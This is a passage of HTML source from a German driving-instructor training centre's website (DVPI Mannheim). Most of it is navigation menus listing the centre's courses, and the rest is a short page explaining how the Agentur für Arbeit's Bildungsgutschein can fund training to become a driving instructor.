		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.eot'),
		url('https://dvpi-mannheim.de/wp-content/uploads/avia_fonts/fbz-icon/fbz-icon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fbz-icon, body .avia-font-fbz-icon, html body [data-av_iconfont='fbz-icon']:before{ font-family: 'fbz-icon'; }
		</style>
</head>

<body data-rsssl=1 id="top" class="page-template-default page page-id-4323 page-child parent-pageid-27 stretched rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div id="__fullscreen_menu">
    <div id="__close"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></div>
    <div class="__wrap">
        <nav id="__M1">
        <div class="menu-fullscreen-menue-container"><ul id="menu-fullscreen-menue" class="menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-85"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/">Fahrlehrer<b>ausbildung</b></a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-90"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/">Grundlehrgang BE (PKW)</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-a/">Erweiterungslehrgang A</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-ce/">Erweiterungslehrgang CE</a></li>
	<li id="menu-item-2725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-de/">Erweiterungslehrgang DE</a></li>
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/reflexionszeiten-im-be-lehrgang/">Reflexionszeiten</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/">Chancen von Fahrlehrern</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/infotage-schnuppertage/">Infotage / Schnuppertage</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://dvpi-mannheim.de/foerdermoeglichkeiten/">Fördermöglichkeiten</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6211"><a href="https://dvpi-heilbronn.de/schueler-login/">Schüler-Bereich</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://dvpi-mannheim.de/dozenten-login/">Dozenten-Bereich</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/">Fahrlehrer<b>fortbildung</b></a>
<ul class="sub-menu">
	<li id="menu-item-3813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3813"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/basisfortbildung/">Basisfortbildung</a></li>
	<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4930"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/premiumfortbildung-mallorca/">Premiumfortbildung Mallorca</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-asf/">Seminarleiterfortbildung ASF</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-fes/">Seminarleiterfortbildung FES</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/fortbildung-fuer-ausbildungsfahrlehrer/">Fortbildung für Ausbildungsfahrlehrer</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/eu-bkf-trainerfortbildung/">EU-BKF Trainerfortbildung</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/infos-zu-den-fortbildungen/">Infos zu den Fortbildungen</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/">Weitere <b>Lehrgänge</b></a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-asf/">Seminarleiterausbildung ASF</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-fes/">Seminarleiterausbildung FES</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/fahrschulbetriebswirtschaft/">Fahrschulbetriebswirtschaft</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/ausbildung-zum-ausbildungsfahrlehrer/">Ausbildung zum Ausbildungsfahrlehrer</a></li>
</ul>
</li>
<li id="menu-item-4271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4271"><a href="https://dvpi-mannheim.de/bildungszentrum/">Über<b>Uns</b></a>
<ul class="sub-menu">
	<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="https://dvpi-mannheim.de/bildungszentrum/">Bildungszentrum</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="https://dvpi-mannheim.de/unsere-erfolgszahlen/">Unsere Erfolgszahlen</a></li>
	<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://dvpi-mannheim.de/team/">Team</a></li>
	<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://dvpi-mannheim.de/kontakt-und-anfahrt/">Kontakt und Anfahrt</a></li>
	<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://dvpi-mannheim.de/partner/">Partner</a></li>
</ul>
</li>
</ul></div>        </nav>
        <figure class="__logo">
            <img src="/wp-content/uploads/2022/11/DVPI-Logo.png" alt="DVPI Fahrlehrer-Bildungszentrum Heilbronn">
        </figure>
        <nav id="__M2">
        <div class="menu-fullscreen-menue-socket-container"><ul id="menu-fullscreen-menue-socket" class="menu"><li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://dvpi-mannheim.de/termine-im-ueberblick/">Termine</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://dvpi-mannheim.de/jobboerse/">Jobbörse</a></li>
<li id="menu-item-2862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2862"><a href="https://dvpi-hn.de/#newsletter">Newsletter</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://dvpi-mannheim.de/?page_id=69">Unterkünfte</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://dvpi-mannheim.de/downloads/">Downloads</a></li>
</ul></div>        </nav>
    </div>
</div>

	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_transparency av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://dvpi-mannheim.de/' class=''><img src="https://dvpi-mannheim.de/wp-content/uploads/2023/07/DVPI-Mannheim-RGB-300x59.png" height="100" width="300" alt='DVPI Mannheim' title='' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-302" class="fullscreen_menu_trigger menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-top-level menu-item-top-level-2"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>ausbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>fortbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Weitere <b>Lehrgänge</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div id="avia_alternate_menu_container" style="display: none;"><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia_alternate_menu av-main-nav-wrap"><ul id="avia_alternate_menu" class="menu av-main-nav"><li role="menuitem" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://dvpi-mannheim.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>ausbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Grundlehrgang BE (PKW)</span></a></li>
	<li role="menuitem" id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-a/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erweiterungslehrgang A</span></a></li>
	<li role="menuitem" id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-ce/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erweiterungslehrgang CE</span></a></li>
	<li role="menuitem" id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Erweiterungslehrgang DE</span></a></li>
	<li role="menuitem" id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/reflexionszeiten-im-be-lehrgang/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Reflexionszeiten</span></a></li>
	<li role="menuitem" id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Chancen von Fahrlehrern</span></a></li>
	<li role="menuitem" id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/infotage-schnuppertage/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Infotage / Schnuppertage</span></a></li>
	<li role="menuitem" id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dvpi-heilbronn.de/schueler-login/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Schüler-Bereich</span></a></li>
	<li role="menuitem" id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/dozenten-login/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dozenten-Bereich</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrlehrer<b>fortbildung</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/basisfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Basisfortbildung</span></a></li>
	<li role="menuitem" id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/premiumfortbildung-mallorca/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Premiumfortbildung Mallorca</span></a></li>
	<li role="menuitem" id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-asf/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterfortbildung ASF</span></a></li>
	<li role="menuitem" id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-fes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterfortbildung FES</span></a></li>
	<li role="menuitem" id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/fortbildung-fuer-ausbildungsfahrlehrer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fortbildung für Ausbildungsfahrlehrer</span></a></li>
	<li role="menuitem" id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/eu-bkf-trainerfortbildung/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EU-BKF Trainerfortbildung</span></a></li>
	<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/infos-zu-den-fortbildungen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Infos zu den Fortbildungen</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Weitere <b>Lehrgänge</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-asf/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterausbildung ASF</span></a></li>
	<li role="menuitem" id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-fes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Seminarleiterausbildung FES</span></a></li>
	<li role="menuitem" id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/fahrschulbetriebswirtschaft/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Fahrschulbetriebswirtschaft</span></a></li>
	<li role="menuitem" id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/ausbildung-zum-ausbildungsfahrlehrer/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Ausbildung zum Ausbildungsfahrlehrer</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://dvpi-mannheim.de/bildungszentrum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Über<b>Uns</b></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/bildungszentrum/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bildungszentrum</span></a></li>
	<li role="menuitem" id="menu-item-5014" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/unsere-erfolgszahlen/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Unsere Erfolgszahlen</span></a></li>
	<li role="menuitem" id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team</span></a></li>
	<li role="menuitem" id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/kontakt-und-anfahrt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt und Anfahrt</span></a></li>
	<li role="menuitem" id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dvpi-mannheim.de/partner/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partner</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://dvpi-mannheim.de/termine-im-ueberblick/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://dvpi-mannheim.de/jobboerse/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Jobbörse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://dvpi-hn.de/#newsletter" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Newsletter</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://dvpi-mannheim.de/?page_id=69" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Unterkünfte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://dvpi-mannheim.de/downloads/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Downloads</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='198'>

	<div id='page_header'  class='avia-section av-k2bkqhv0-75f3e64c807abbe1874cdd5bea91a239 alternate_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  large-container avia-full-stretch av-parallax-section avia-bg-style-parallax container_wrap fullsize'  data-section-bg-repeat='stretch'><div class='av-parallax' data-avia-parallax-ratio='0.3' ><div class='av-parallax-inner alternate_color avia-full-stretch'></div></div><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4323'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-k9bbbrs1-46ed7ba4af12ca0b1bc9a7f0c27f8c6d av-special-heading-h1 blockquote modern-quote  avia-builder-el-1  avia-builder-el-no-sibling  av-linked-heading'><h1 class='av-special-heading-tag'  itemprop="headline"  ><small>Fahrlehrer<b>ausbildung</b></small> Fahrlehrer werden mit <span>Bildungsgutschein</span></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

</div></div></main><!-- close content main element --></div></div><div id='__breadcrumbs'  class='avia-section av-k2blrq38-c67d42f27cdc30c5d7c7b523ad37b2e1 main_color avia-section-default avia-no-border-styling  avia-builder-el-2  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4323'><div class='entry-content-wrapper clearfix'>
<section  class='av_textblock_section av-k2blr47k-6952bdcb000327f27ede0ef40bf3294f'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://dvpi-mannheim.de" title="DVPI Mannheim" rel="home" class="trail-begin"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i> <b>Home</b><span itemprop="name"></span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://dvpi-mannheim.de/fahrlehrerausbildung/" title="Fahrlehrerausbildung"><span itemprop="name">Fahrlehrerausbildung</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/" title="Grundlehrgang BE (PKW)"><span itemprop="name">Grundlehrgang BE (PKW)</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep"><i class="av-icon-char" data-av_icon="" data-av_iconfont="fbz-icon"></i></span> <span class="trail-end">Fahrlehrer werden mit Bildungsgutschein</span></div></div>
</div></section>

</div></div></div><!-- close content main div --></div></div><div id='av_section_3'  class='avia-section av-wzr5-3aba3ff962baba862841a14fd35c8574 main_color avia-section-default avia-no-border-styling  avia-builder-el-4  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4323'><div class='entry-content-wrapper clearfix'>
<div  class='av-special-heading av-2p49-18eb228b4e23cb777c4d36e98bd12672 av-special-heading-h3 blockquote modern-quote  avia-builder-el-5  el_before_av_two_third  avia-builder-el-first  av-linked-heading'><h3 class='av-special-heading-tag'  itemprop="headline"  >Was ist der Bildungsgutschein?</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div class='flex_column av-1nrft-6bdd1f714904d07532ad3a6c45033961 av_two_third  avia-builder-el-6  el_after_av_heading  el_before_av_one_third  first flex_column_div av-zero-column-padding '     ><section  class='av_textblock_section av-k2blz9fy-3fe92d416c84385bad132ab8c7bf023c'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Der Bildungsgutschein ist eine Möglichkeit, für Arbeitssuchende und Personen, die von Arbeitslosigkeit bedroht sind, individuell gefördert zu werden. Wenn Sie sich entscheiden Fahrlehrer zu werden können so von der Agentur für Arbeit Ihre Lehrgangsgebühren beim DVPI einschl. Prüfungsgebühren, Fahrtkosten / Kosten für Unterbringung, Kinderbetreuungskosten und Unterhaltskosten übernommen werden.</p>
<p>Wenn Sie schon einen Bildungsgutschein haben können Sie sich gleich <a href="https://dvpi-hn.de/fahrlehrerausbildung/grundlehrgang-be-pkw/#termine">hier Anmelden.</a></p>
</div></section></div><div class='flex_column av-nvp1-28814c2759da410bc2f61aeb3a16b7e9 av_one_third  avia-builder-el-8  el_after_av_two_third  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div  class='avia-image-container av-k3ofs2y8-d98b3c5b48791b3e6b4cc1866a7764bc av-styling- avia-align-center  avia-builder-el-9  avia-builder-el-no-sibling '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" class='wp-image-1607 avia-img-lazy-loading-not-1607 avia_image ' src="https://dvpi-mannheim.de/wp-content/uploads/2020/07/TQ-Cert.png" alt='' title=''  height="150" width="465"  itemprop="thumbnailUrl" srcset="https://dvpi-mannheim.de/wp-content/uploads/2020/07/TQ-Cert.png 465w, https://dvpi-mannheim.de/wp-content/uploads/2020/07/TQ-Cert-300x97.png 300w" sizes="(max-width: 465px) 100vw, 465px" /></div></div></div></div></div></div></div><!-- close content main div --></div></div><div id='av_section_4'  class='avia-section av-k2bmjbd6-f33074acdf5e0d2afdd65c7a9add0d0d main_color avia-section-default avia-no-border-styling  avia-builder-el-10  el_after_av_section  avia-builder-el-last  full-image-text-section avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-4323'><div class='entry-content-wrapper clearfix'>
